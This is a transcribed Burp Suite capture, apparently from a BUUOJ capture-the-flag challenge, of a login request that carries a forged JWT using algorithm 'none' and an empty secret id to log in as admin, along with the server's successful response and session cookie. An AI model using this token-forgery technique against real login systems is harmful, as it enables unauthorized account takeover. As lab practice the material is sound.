 Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: 7edb122d-25ac-4584-bee3-90655f589156.node4.buuoj.cn:81
Content-Length: 170
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://7edb122d-25ac-4584-bee3-90655f589156.node4.buuoj.cn:81
Referer: http://7edb122d-25ac-4584-bee3-90655f589156.node4.buuoj.cn:81/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=111&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10
sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjExMSIsImlhdCI6MTY2NjkzOTEzMX0.
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 28 Oct 2022 07:12:02 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY2NzAyNzUyMjIwMiwiX21heEFnZSI6ODY0MDAwMDB9
; path=/; expires=Sat, 29 Oct 2022 07:12:02 GMT; httponly
Set-Cookie: sses:aok.sig=qIFsOyXhLW4dCDhM5T1QGqFbxQM; path=/; expires=Sat, 29 Oct 2022 07:12:02 GMT;
httponly
{"status":true}